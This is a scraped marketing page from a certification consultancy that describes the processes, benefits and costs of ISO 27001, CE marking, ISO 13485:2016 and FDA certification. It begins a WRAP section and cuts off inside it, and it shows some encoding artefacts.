<p dir="ltr">A well-implemented ISMS helps you identify and manage risks that could disrupt your operations. ISO 27001 certification supports business continuity planning, ensuring your organization can respond effectively to incidents and minimize downtime.</p>
<h2 dir="ltr"><strong>The ISO 27001 Certification Process</strong></h2>
<p dir="ltr">Achieving ISO 27001 certification involves a structured, step-by-step approach to ensure your ISMS meets the standardâ€™s requirements. Hereâ€™s an overview of the typical ISO 27001 certification process:</p>
<h3 dir="ltr">1. Initial Consultation</h3>
<p dir="ltr">Begin by defining your business objectives, the scope of your ISMS, and your specific information security needs. This step sets the foundation for a successful certification journey.</p>
<h3 dir="ltr">2. ISO 27001 Gap Analysis</h3>
<p dir="ltr">Conduct a thorough ISO 27001 gap analysis to evaluate your current security framework against the standardâ€™s requirements. This assessment identifies strengths, weaknesses, and areas for improvement.</p>
<h3 dir="ltr">3. Project Planning</h3>
<p dir="ltr">Develop a tailored roadmap for ISO 27001 implementation. This includes setting timelines, assigning responsibilities, and allocating resources to ensure a smooth and efficient process.</p>
<h3 dir="ltr">4. Risk Assessment &amp; Treatment</h3>
<p dir="ltr">Identify your organizationâ€™s information assets, assess potential risks, and develop a risk treatment plan. This step is crucial for implementing effective ISO 27001 controls and ensuring comprehensive risk management.</p>
<h3 dir="ltr">5. Policy &amp; Procedure Development</h3>
<p dir="ltr">Create and document ISMS policies, procedures, and security policy management practices. This documentation forms the backbone of your ISMS and ensures consistency across your organization.</p>
<h3 dir="ltr">6. Staff Training &amp; Awareness</h3>
<p dir="ltr">Provide ISO 27001 training to your team, ensuring everyone understands their roles and responsibilities in maintaining information security. Training may include specialized programs for ISO 27001 lead auditors and lead implementers.</p>
<h3 dir="ltr">7. ISMS Implementation</h3>
<p dir="ltr">Deploy the ISMS across your organization, integrating it with existing business processes and IT systems. Utilize ISMS automation tools to streamline compliance management and monitoring.</p>
<h3 dir="ltr">8. Internal Audit</h3>
<p dir="ltr">Conduct regular ISO 27001 internal audits to assess your ISMSâ€™s effectiveness, identify non-conformities, and ensure readiness for the certification audit.</p>
<h3 dir="ltr">9. Management Review</h3>
<p dir="ltr">Senior management reviews ISMS performance, ensuring alignment with business objectives and driving continuous improvement.</p>
<h3 dir="ltr">10. Certification Audit</h3>
<p dir="ltr">An accredited ISO 27001 certification body conducts an external audit. Upon successful completion, your organization is awarded ISO 27001 certification.</p>
<h3 dir="ltr">11. Continuous Improvement</h3>
<p dir="ltr">Maintain and enhance your ISMS through ongoing reviews, audits, and updates. This ensures your organization stays ahead of emerging threats and regulatory changes.</p>
<h2 dir="ltr"><strong>Key Benefits of ISO 27001 Certification</strong></h2>
<ul>
<li dir="ltr" aria-level="1">Enhanced Information Security:<br />Protect sensitive data, reduce the risk of cyber incidents, and safeguard your organizationâ€™s reputation.</li>
<li dir="ltr" aria-level="1">Regulatory Compliance:<br />Meet global data protection and privacy requirements, including GDPR, HIPAA, and industry-specific regulations.</li>
<li dir="ltr" aria-level="1">Market Advantage:<br />Win new business and enter markets where ISO 27001 certification is a prerequisite.</li>
<li dir="ltr" aria-level="1">Improved Stakeholder Confidence:<br />Demonstrate your commitment to information security to clients, partners, and regulators.</li>
<li dir="ltr" aria-level="1">Operational Resilience:<br />Ensure business continuity and minimize the impact of security incidents.</li>
<li dir="ltr" aria-level="1">Streamlined Processes:<br />Standardize and optimize your information security processes, improving efficiency and reducing costs.</li>
<li dir="ltr" aria-level="1">Continuous Improvement:<br />Foster a culture of ongoing improvement, keeping your ISMS effective and up to date.</li>
</ul>
<h2 dir="ltr"><strong>ISO 27001 Certification Cost</strong></h2>
<p dir="ltr">The cost of ISO 27001 certification varies based on several factors, including the size and complexity of your organization, the scope of your ISMS, and the certification body you select.Â </p>
<p>Â </p>
<p dir="ltr">Typical costs include gap analysis, risk assessment services, policy development, internal audits, and the certification audit itself. Investing in ISO 27001 certification not only helps you avoid the costs associated with data breaches and non-compliance but also delivers long-term value through improved security and business opportunities.</p>
<p>Â </p>
<p dir="ltr">For a detailed ISO 27001 certification estimate tailored to your organization, it is recommended to consult with an accredited certification provider.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1"><strong>ISO/IEC 20000-1:2018 â€“ IT Service Management:Â </strong>Align your IT service management processes with international best practices.</li>
</ul>
<h2 dir="ltr"><strong>Why Choose Us for ISO 27001 Certification?</strong></h2>
<p dir="ltr">Our team of certified ISO 27001 lead auditors, lead implementers, and information security experts brings years of experience across the IT industry. We provide end-to-end support throughout the ISO 27001 certification process, from initial gap analysis and risk assessment to policy development, training, and ongoing compliance management.Â </p>
<p>Â </p>
<p dir="ltr">With our guidance, your organization can confidently achieve ISO 27001 certification, protect valuable information assets, and demonstrate a commitment to information security excellence.</p>
<p>Â </p>
<p dir="ltr">Contact us today to start your ISO 27001 certification journey and secure your organizationâ€™s future.</p>3f:T28db,<p>Â </p>
<p dir="ltr"><strong>CE Mark certification</strong> is a crucial step for products sold in the European Economic Area (EEA). The CE mark, which stands forÂ <strong>ConformitÃ© EuropÃ©enne</strong>, demonstrates that a product complies with the relevant EU regulations for safety, health, and environmental protection. Whether youâ€™re a manufacturer or a distributor, obtainingÂ <strong>CE Mark certification</strong> is essential for ensuring that your products meet the strict requirements set by the European Union, facilitating easy market entry.</p>
<h2 dir="ltr">What is CE Marking Certification?</h2>
<p dir="ltr"><strong>CE Mark certification</strong> is an indication that a product complies with European Union (EU) safety, health, and environmental protection legislation. The CE mark allows for the free movement of products within the European market and ensures that products meet the European Union's high standards.Â <strong>CE marking certification</strong> is mandatory for a wide range of products, including electronics, machinery, medical devices, and toys.</p>
<p dir="ltr">When you see aÂ <strong>CE certification mark</strong> on a product, it means that the manufacturer has verified that the product meets EU regulations. This marking is an important signal to consumers and businesses that the product is safe and reliable.Â <strong>CE Mark certification</strong> is a declaration that the product has undergone the necessary assessments and conforms to EU standards.</p>
<h3 dir="ltr">What Does CE Mark Certification Mean?</h3>
<p dir="ltr"><strong>CE Mark certification</strong> signifies that a product complies with European Union legislation and can be marketed and sold within the European Economic Area (EEA). The mark is the manufacturer's declaration that the product has been tested and meets the required EU health, safety, and environmental standards.</p>
<p dir="ltr">TheÂ <strong>CE mark certification</strong> means that the product has passed specific conformity assessment procedures, including risk assessments, testing, and quality control. In some cases, a third-partyÂ <strong>CE Mark certificate</strong> is required from a notified body, especially for higher-risk products like medical devices and machinery.</p>
<h3 dir="ltr">CE Mark Certification Process<img class="image_resized image-style-align-right" src="../../../uploads/CE_Small_1_603c6a77e1.jpg" alt="CE - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">ObtainingÂ <strong>CE Mark certification</strong> involves a series of steps that ensure compliance with EU regulations. The certification process can vary depending on the type of product and its associated risks, but generally includes the following steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>Determine Applicable EU Directives</strong>: Identify the specific EU directives and regulations that apply to your product. This will depend on the product category and its intended use. Common regulations include theÂ <strong>General Product Safety Directive</strong>,Â <strong>Low Voltage Directive</strong>, andÂ <strong>Medical Device Regulation</strong>.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Conduct Risk Assessments and Testing</strong>: Perform a risk assessment to identify potential hazards associated with your product. Conduct the necessary testing to ensure compliance with the identified regulations. This may involve testing for safety, performance, and environmental impact.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Prepare Technical Documentation</strong>: Prepare the required technical documentation that demonstrates the productâ€™s conformity with EU standards. This documentation should include design and manufacturing processes, test reports, risk assessments, and compliance declarations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Choose the Conformity Assessment Procedure</strong>: Depending on the product type, you will need to follow the appropriate conformity assessment procedure. For low-risk products, the manufacturer can self-certify. However, for high-risk products, a notified body must conduct an independent assessment.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Affix the CE Mark</strong>: Once your product passes the conformity assessment, you can affix theÂ <strong>CE mark certification</strong> to your product. This indicates that your product meets EU regulations and can be legally marketed in the EEA.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance and Surveillance</strong>: To maintain compliance, you may need to conduct regular surveillance and re-certification procedures, depending on the nature of the product.</li>
</ol>
<h3 dir="ltr">CE Mark Certification Cost</h3>
<p dir="ltr">TheÂ <strong>CE Mark certification cost</strong> can vary significantly depending on several factors, including the product type, its associated risks, and the complexity of the certification process. Here are some factors that can influenceÂ <strong>CE certification mark costs</strong>:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Product Complexity</strong>: High-risk products such as medical devices or machinery may require more extensive testing and third-party assessments, which can increase costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Notified Body Fees</strong>: If your product requires third-party testing and certification, you may need to engage a notified body. These organizations charge fees for testing, audits, and certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Self-Certification</strong>: Some low-risk products can be self-certified by the manufacturer, which may reduce costs, as there is no need for third-party testing or certification.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Documentation and Testing Fees</strong>: Preparing technical documentation and conducting tests can also add to the overall cost, especially if specialized testing or certification services are required.<br /><br />Â </li>
</ul>
<p dir="ltr">On average, theÂ <strong>CE Mark certification cost</strong> ranges fromÂ <strong>$1,000 to $10,000</strong> for low-risk products. For higher-risk products, costs can range fromÂ <strong>$10,000 to $50,000</strong> or more, depending on the complexity of the product and the required third-party involvement.</p>
<h2 dir="ltr">Why is CE Marking Certification Important?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Market Access in the EU</strong>:Â <strong>CE marking certification</strong> is a legal requirement for selling products in the European Economic Area (EEA). Without it, you cannot legally sell your products within the EU, limiting your market reach.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consumer Trust and Safety</strong>: TheÂ <strong>CE certification mark</strong> assures consumers that your product meets high safety and quality standards. It demonstrates your commitment to providing reliable and safe products, enhancing your brandâ€™s reputation and building trust.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:Â <strong>CE Mark certification</strong> ensures compliance with EU regulations, helping businesses avoid legal penalties, product recalls, or market restrictions. It also simplifies the process of complying with multiple EU directives.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Competitive Advantage</strong>: Having aÂ <strong>CE Mark certificate</strong> on your products allows you to stand out in the market. It shows that you adhere to the highest standards, providing a competitive edge in the European market.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>: TheÂ <strong>CE marking certification</strong> is recognized globally as a mark of quality and safety, which can enhance your productâ€™s credibility beyond the EU, facilitating market access in other regions.<br /><br />Â </li>
</ol>
<h2 dir="ltr">What Does CE Mark Certification Mean for Your Business?</h2>
<p dir="ltr">For your business, obtainingÂ <strong>CE Mark certification</strong> means that your products are safe, reliable, and compliant with European regulations. It is a declaration to consumers and regulatory authorities that your product meets the essential requirements for safety and performance.Â <strong>CE certification mark</strong> also enables you to legally market your products in the European Union, enhancing your opportunities for business growth and expansion.</p>
<h2 dir="ltr">Why Choose Youable for CE Mark Certification?</h2>
<p dir="ltr">Youable is your trusted partner for obtaining and maintainingÂ <strong>CE marking certification</strong>. Hereâ€™s why businesses choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Guidance</strong>: Our team of experts will guide you through the entireÂ <strong>CE marking certification</strong> process, ensuring that your products meet all necessary EU standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We offer customized services for various product categories, from electronics to medical devices, ensuring that your products meet the appropriate regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We provide clear and upfront pricing forÂ <strong>CE Mark certification cost</strong>, helping you plan your budget effectively.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Support</strong>: Our support doesnâ€™t end once you receive yourÂ <strong>CE certification mark</strong>. We provide ongoing compliance assistance and help you stay updated on EU regulatory changes.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with CE Mark Certification Today</h2>
<p dir="ltr">Contact Youable to begin your journey toward obtainingÂ <strong>CE Mark certification</strong> for your products. Our experienced team is here to help you navigate theÂ <strong>CE marking certification process</strong>, ensuring that your products meet the required EU standards for safety and compliance.</p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016 Medical Device Quality Management Systems.</li>
<li dir="ltr" aria-level="1">FDA Certification for Regulatory Compliance</li>
</ul>40:T262f,<p>Â </p>
<p dir="ltr">ISO 13485:2016 certification is the internationally recognized standard for quality management systems (QMS) in the medical device industry.Â </p>
<p>Â </p>
<p dir="ltr">Whether you are a manufacturer, distributor, or service provider, achieving ISO 13485:2016 certification demonstrates your commitment to product safety, regulatory compliance, and continual improvement.Â </p>
<p>Â </p>
<p dir="ltr">This certification is essential for organizations seeking to access global markets, meet customer and regulatory requirements, and build a reputation for quality and reliability.</p>
<h2 dir="ltr">What is ISO 13485:2016 Certification?</h2>
<p dir="ltr">ISO 13485:2016 is a stand-alone QMS standard derived from the ISO 9000 series, specifically tailored for the medical device sector.Â </p>
<p>Â </p>
<p dir="ltr">It outlines requirements for a comprehensive quality management system that covers the design, development, production, installation, and servicing of medical devices. The standard emphasizes risk management, process control, regulatory compliance, and product traceability throughout the product life cycle.</p>
<p>Â </p>
<p dir="ltr">Obtaining an ISO 13485:2016 certificate means your organization has implemented robust processes to ensure the safety and effectiveness of medical devices, meeting both customer expectations and international regulatory requirements. This certification is often a prerequisite for market entry in many countries and is recognized by regulatory authorities worldwide.</p>
<h3 dir="ltr">Who Needs ISO 13485:2016 Certification?</h3>
<ul>
<li dir="ltr" aria-level="1">Medical device manufacturers</li>
<li dir="ltr" aria-level="1">Distributors and importers of medical devices</li>
<li dir="ltr" aria-level="1">Suppliers of components and services to the medical device industry</li>
<li dir="ltr" aria-level="1">Service providers for installation, technical support, or QMS services</li>
</ul>
<p dir="ltr">For example, ICU Medical ISO certificate 13485 2016 demonstrates compliance for a leading medical device manufacturer, while distributors and service providers also benefit from certification to meet supply chain and regulatory demands.</p>
<h3 dir="ltr">Key Benefits of ISO 13485:2016 Certification<img class="image_resized image-style-align-right" src="../../../uploads/ISO_13485_2016_Certification_Medical_Device_Quality_Management_System_Small_1_f2a8fb2d98.jpg" alt="ISO 13485 2016 Certification Medical Device Quality Management System - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Global Market Access</strong>:<br />ISO 13485:2016 certification is recognized internationally, making it easier to sell products in global markets and meet regulatory requirements for CE marking, FDA approval, and more.</li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility and Reputation</strong>:<br />Certification demonstrates your commitment to quality and safety, building trust with customers, regulators, and business partners.</li>
<li dir="ltr" aria-level="1"><strong>Risk Management and Process Improvement</strong>:<br />The standardâ€™s process-based approach helps identify, control, and reduce risks, leading to fewer recalls, reworks, and costly mistakes</li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>:<br />Aligns your QMS with global regulations, supporting compliance with national and international laws and standards.</li>
<li dir="ltr" aria-level="1"><strong>Operational Efficiency</strong>:<br />Streamlined processes, improved documentation, and better employee engagement lead to increased productivity and cost savings.</li>
<li dir="ltr" aria-level="1"><strong>Customer Satisfaction</strong>:<br />Consistently meeting customer and regulatory requirements enhances satisfaction and loyalty, supporting business growth.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Certification Process</h2>
<p dir="ltr">Achieving ISO 13485:2016 certification involves several key steps:</p>
<h3 dir="ltr">1.Â Planning and Gap Analysis</h3>
<ul>
<li dir="ltr" aria-level="1">Obtain a copy of the ISO 13485:2016 standard and review your current QMS documentation.</li>
<li dir="ltr" aria-level="1">Conduct a gap analysis to identify areas needing improvement to meet the standardâ€™s requirements.</li>
</ul>
<h3 dir="ltr">2.Â QMS Development and Implementation</h3>
<ul>
<li dir="ltr" aria-level="1">Update or develop quality manuals, procedures, work instructions, and records.</li>
<li dir="ltr" aria-level="1">Assign roles and responsibilities, allocate resources, and provide staff training on ISO 13485 requirements and internal auditing.</li>
</ul>
<h3 dir="ltr">3.Â Internal Audit and Management Review</h3>
<ul>
<li dir="ltr" aria-level="1">Perform an internal audit to verify the effectiveness of your QMS and identify nonconformities.</li>
<li dir="ltr" aria-level="1">Conduct a management review to ensure top management is engaged and quality objectives are aligned.</li>
</ul>
<h3 dir="ltr">4.Â Corrective Actions</h3>
<ul>
<li dir="ltr" aria-level="1">Address any issues found during the internal audit through a corrective and preventive action (CAPA) process.</li>
</ul>
<h3 dir="ltr">5.Â Certification Audit</h3>
<ul>
<li dir="ltr" aria-level="1">Select an accredited certification body (such as BSI) and schedule your audit.</li>
<li dir="ltr" aria-level="1">The audit is conducted in two stages:
<ul>
<li dir="ltr" aria-level="2">Stage 1: Review of QMS documentation and readiness.</li>
<li dir="ltr" aria-level="2">Stage 2: On-site assessment of QMS implementation and effectiveness.</li>
</ul>
</li>
</ul>
<h3 dir="ltr">6.Â Certification Decision and Issuance</h3>
<ul>
<li dir="ltr" aria-level="1">If your QMS meets the requirements, the certification body issues the ISO 13485:2016 certificate.</li>
</ul>
<h3 dir="ltr">7.Â Ongoing Maintenance and Surveillance</h3>
<ul>
<li dir="ltr" aria-level="1">Maintain certification through regular surveillance audits and continual improvement of your QMS.</li>
</ul>
<h2 dir="ltr">ISO 13485:2016 Auditor and Lead Auditor Certification</h2>
<p dir="ltr">For professionals seeking to advance their careers, ISO 13485:2016 auditor certification and lead auditor certification are valuable credentials. Accredited training programs, such as the BSI ISO 13485:2016 lead auditor certificate, equip participants with the skills to plan, conduct, and report on QMS audits in accordance with ISO 19011 and ISO 17021. These certifications are essential for those responsible for internal audits, supplier audits, or third-party certification audits.</p>
<h2 dir="ltr">ISO 13485:2016 Certification Cost</h2>
<p dir="ltr">The estimated cost of ISO 13485:2016 certification varies based on several factors:</p>
<ul>
<li dir="ltr" aria-level="1">Size and complexity of your organization</li>
<li dir="ltr" aria-level="1">Number and type of medical devices manufactured</li>
<li dir="ltr" aria-level="1">Number of employees and departments</li>
<li dir="ltr" aria-level="1">Scope of the QMS and regulatory requirements</li>
<li dir="ltr" aria-level="1">Choice of certification body (accredited vs. non-accredited)</li>
</ul>
<p dir="ltr">For small businesses, the ISO 13485:2016 certification cost can range from $2,000 to $5,000 for accredited certification bodies, with additional fees for larger organizations or more complex operations. Costs typically include application fees, audit man-days, travel expenses, and annual surveillance audits. It is advisable to request a detailed quote for ISO 13485:2016 certification from multiple certification bodies to compare services and pricing.</p>
<h2 dir="ltr">Why Choose ISO 13485:2016 Certification?</h2>
<ul>
<li dir="ltr" aria-level="1">Meet regulatory and customer requirements</li>
<li dir="ltr" aria-level="1">Reduce risks and improve product safety</li>
<li dir="ltr" aria-level="1">Enhance operational efficiency and reduce costs</li>
<li dir="ltr" aria-level="1">Access new markets and grow your business</li>
<li dir="ltr" aria-level="1">Build a culture of quality and continual improvement</li>
</ul>
<h2 dir="ltr">Why Choose Youable for ISO 13485:2016 Certification?</h2>
<p dir="ltr">Youable is your trusted partner for achieving and maintaining ISO 13485:2016 certification in the medical device industry. Hereâ€™s why organizations choose us:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Specialized Expertise:</strong> Our experienced team understands the unique regulatory and operational challenges of medical device quality management and guides you through every step of the certification process.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Support:</strong> We offer customized solutions, from gap analysis and QMS documentation to staff training and internal audits, ensuring your system is both compliant and practical.</li>
<li dir="ltr" aria-level="1"><strong>Global Recognition:</strong> We work with leading certification bodies, so your ISO 13485:2016 certificate is respected worldwide, helping you access new markets and build credibility.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing:</strong> Youable provides clear guidance on the estimated cost of ISO 13485:2016 certification, with no hidden fees.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Partnership:</strong> Our support doesnâ€™t end at certificationâ€”we help you maintain compliance and continually improve your QMS for lasting success.</li>
</ul>
<p dir="ltr">Choose Youable for a smooth, efficient, and value-driven ISO 13485:2016 certification journey.</p>
<h2 dir="ltr"><strong>Related Services</strong></h2>
<ul>
<li dir="ltr" aria-level="1">CE</li>
<li dir="ltr" aria-level="1">FDA</li>
</ul>41:T25a9,<p>Â </p>
<p dir="ltr"><strong>Food and Drug Administration (FDA) certification</strong> is essential for businesses looking to sell food, drugs, medical devices, and other regulated products in the U.S. market. Obtaining FDA certification demonstrates your commitment to meeting the FDAâ€™s rigorous safety, quality, and regulatory standards, and it ensures that your products are compliant with U.S. laws. Whether you're a manufacturer, distributor, or service provider,Â <strong>FDA certification</strong> is a critical step toward regulatory compliance, product safety, and market access.</p>
<h2 dir="ltr">What is FDA Certification?</h2>
<p dir="ltr"><strong>FDA certification</strong> refers to the process through which a product or facility is recognized by the U.S. Food and Drug Administration as compliant with federal regulations. This certification is required for businesses involved in the production, distribution, or sale of products that affect public health, including food, drugs, medical devices, cosmetics, and more.</p>
<p dir="ltr">Obtaining yourÂ <strong>Food and Drug Administration certificate</strong> means your business has met all necessary safety, quality, and regulatory standards. This certification enables your products to be legally sold in the U.S. and ensures that consumers can trust their safety and effectiveness.</p>
<h3 dir="ltr">Who Needs FDA Certification?<img class="image-style-align-right" src="../../../uploads/FDA_Certification_Food_and_Drug_Administration_Registration_and_Compliance_Small_1_48ee488fb1.jpg" alt="FDA Certification Food and Drug Administration Registration and Compliance - Small 1.jpg" width="500" height="500" /></h3>
<ul>
<li dir="ltr" aria-level="1"><strong>Food Manufacturers</strong>: Companies producing food products must obtain anÂ <strong>FDA registration certificate</strong> to ensure their products are safe for consumer consumption and meet U.S. standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Pharmaceutical Companies</strong>: If you manufacture drugs or medical devices, you must secureÂ <strong>FDA certification</strong> to guarantee product safety and regulatory compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Medical Device Manufacturers</strong>: All medical devices sold in the U.S. must be FDA-registered and meet specific requirements for quality, performance, and labeling.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Cosmetic Product Manufacturers</strong>: Cosmetics must also meet FDA guidelines to ensure they are safe for use and properly labeled.<br /><br />Â </li>
</ul>
<p dir="ltr">For example, securing aÂ <strong>Food and Drug Administration certificate</strong> is mandatory for businesses that manufacture, distribute, or sell food, medical devices, and drugs in the U.S. market.</p>
<h3 dir="ltr">Key Benefits of FDA Certification</h3>
<ol>
<li dir="ltr" aria-level="1"><strong>Access to U.S. Markets</strong>: FDA certification is necessary for selling products in the U.S. and meeting legal requirements for marketing food, drugs, and medical devices in the country.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Enhanced Credibility</strong>:Â <strong>FDA certifications</strong> enhance your brandâ€™s reputation, assuring consumers and business partners that your products are safe, effective, and compliant with U.S. regulations.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Regulatory Compliance</strong>: Ensuring your products are compliant with FDA standards helps avoid costly penalties, product recalls, and legal challenges.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Global Recognition</strong>:Â <strong>FDA certification</strong> is globally recognized, opening the door to international markets while ensuring compliance with international safety standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Risk Reduction</strong>: Through FDA certifications, you mitigate product risk by ensuring that the products meet safety and quality standards before reaching the market.<br /><br />Â </li>
</ol>
<h3 dir="ltr">FDA Certification Process</h3>
<p dir="ltr">The process of obtaining anÂ <strong>FDA registration certificate</strong> involves several key steps:</p>
<ol>
<li dir="ltr" aria-level="1"><strong>FDA Registration</strong>: Register your business with the FDA. Provide product details and ensure your business and product comply with FDA standards.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Product Listing and Documentation</strong>: List all FDA-regulated products and ensure proper documentation is in place. Ensure your product labeling meets all regulatory requirements.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Inspection</strong>: Depending on the product, an FDA inspection may be required. During the inspection, the FDA will review your manufacturing processes and product compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>FDA Certification Approval</strong>: Once your products and processes meet FDA standards, youâ€™ll receive yourÂ <strong>FDA registration certificate</strong> confirming compliance.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: Maintain FDA compliance through regular reviews, product listings, inspections, and compliance updates.<br /><br />Â </li>
</ol>
<h2 dir="ltr">How to Download Your FDA Certification</h2>
<p dir="ltr">Once your business has receivedÂ <strong>FDA certification</strong>, you can access yourÂ <strong>FDA certificate download</strong> through the FDAâ€™s official portal. Keep this certificate on hand for any inspections or audits and use it to prove your compliance with U.S. regulations.</p>
<h2 dir="ltr">Why Choose FDA Certification for Your Business?</h2>
<ol>
<li dir="ltr" aria-level="1"><strong>Legal Requirement for U.S. Market Entry</strong>: ObtainingÂ <strong>FDA registration certification</strong> is a legal necessity to sell FDA-regulated products in the U.S.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Customer Trust and Confidence</strong>: FDA certification ensures that your products meet high-quality standards, building trust and credibility with your customers.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Access to Global Markets</strong>: FDA-certified products are recognized globally, helping you expand your reach and access international markets.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Improved Operational Efficiency</strong>: Achieving FDA certification helps streamline operations and improve overall quality control and manufacturing processes.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Reduced Risks</strong>: FDA certification reduces the risks of regulatory fines, recalls, and non-compliance penalties by ensuring your products adhere to the most up-to-date regulations.<br /><br />Â </li>
</ol>
<h2 dir="ltr">FDA Certification Costs</h2>
<p dir="ltr">The cost of obtaining aÂ <strong>Food and Drug Administration certificate</strong> depends on several factors, including:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Size of the Business</strong>: Larger businesses with complex product lines may incur higher registration fees.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Type of Product</strong>: Different product categories (food, drugs, medical devices) have unique regulatory requirements, which influence costs.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Consulting and Implementation</strong>: For businesses requiring external consulting or assistance, these costs can vary.<br /><br />Â </li>
<li dir="ltr" aria-level="1"><strong>Renewal Fees</strong>: Some certifications may require annual renewal, which adds to the overall cost of maintaining FDA certification.</li>
</ul>
<p dir="ltr">Generally,Â <strong>FDA certification</strong> costs range from a few hundred to several thousand dollars, depending on the complexity of the certification process.</p>
<h2 dir="ltr">Why Choose Youable for FDA Certification?</h2>
<p dir="ltr">Youable offers expert guidance and support throughout the FDA certification process. Here's why businesses choose Youable:</p>
<ul>
<li dir="ltr" aria-level="1"><strong>Expert Support</strong>: Our experienced team will assist you with every step of the FDA certification process, from registration to inspections and compliance.</li>
<li dir="ltr" aria-level="1"><strong>Tailored Solutions</strong>: We provide personalized services to ensure that your business complies with all FDA requirements, helping you achieveÂ <strong>FDA certification</strong> efficiently and effectively.</li>
<li dir="ltr" aria-level="1"><strong>Transparent Pricing</strong>: We offer clear, upfront pricing for FDA certification, so you know exactly what to expect.</li>
<li dir="ltr" aria-level="1"><strong>Ongoing Compliance</strong>: We donâ€™t stop at certification; we help you maintain compliance through regular reviews, audits, and support for future certifications.<br /><br />Â </li>
</ul>
<h2 dir="ltr">Get Started with FDA Certification</h2>
<p dir="ltr">Contact Youable today to begin your journey toward obtaining yourÂ <strong>Food and Drug Administration certification</strong>. Our expert team is here to help your business achieve regulatory compliance, build consumer trust, and access new markets.</p>
<p dir="ltr">Â </p>
<hr />
<p>Â </p>
<h2 dir="ltr">Related Services:</h2>
<ul>
<li dir="ltr" aria-level="1">ISO 13485:2016.</li>
<li dir="ltr" aria-level="1">CE Marking Certification.</li>
</ul>42:T2a0e,<p>Â </p>
<p dir="ltr">WRAP certification (Worldwide Responsible Accredited Production) is a globally recognized standard that ensures your business and its supply chain comply with ethical, social, and environmental practices. As consumer demand for responsible manufacturing grows, WRAP certification provides an effective way to demonstrate your commitment to responsible production. This certification is especially important for companies in apparel, textiles, and footwear manufacturing, showing that your operations respect workers' rights, promote workplace safety, and adopt sustainable practices.</p>
<h2 dir="ltr">What is WRAP Certification?</h2>
<p dir="ltr">WRAP certification is a comprehensive program that ensures ethical manufacturing practices across global supply chains. The certification process ensures that factories meet WRAP's stringent standards covering various aspects of social compliance, such as fair wages, workplace safety, non-discrimination, and environmental responsibility.</p>
<p dir="ltr">By obtaining WRAP certification, your company demonstrates its commitment to maintaining high ethical standards in the workplace and throughout its supply chain. This internationally recognized certification offers credibility and shows customers that your business takes social and environmental responsibility seriously.</p>
<h3 dir="ltr">What Does WRAP Certification Mean?</h3>
<p dir="ltr">WRAP certification is a significant achievement that represents your company's dedication to ethical manufacturing practices. It assures customers, suppliers, and stakeholders that your operations comply with international labor laws and social responsibility standards. The WRAP certification process is thorough, with an extensive audit to verify that all aspects of labor rights, workplace safety, and environmental sustainability are adhered to.</p>
<p dir="ltr">By earning WRAP certification, your company demonstrates its focus on ensuring fair working conditions, eliminating child and forced labor, and minimizing environmental impact. This certification is essential for businesses aiming to build a sustainable and socially responsible brand.</p>
<h3 dir="ltr">WRAP Certification Requirements<img class="image_resized image-style-align-right" src="../../../uploads/WRAP_Certification_Ensure_Ethical_Manufacturing_and_Social_Responsibility_Small_1_7c48e8373b.jpg" alt="WRAP Certification Ensure Ethical Manufacturing and Social Responsibility - Small 1.jpg" width="500" height="500" /></h3>
<p dir="ltr">To receive WRAP certification, your business must comply with specific requirements designed to ensure social responsibility and ethical business practices. The WRAP certification requirements include:</p>
<ul>
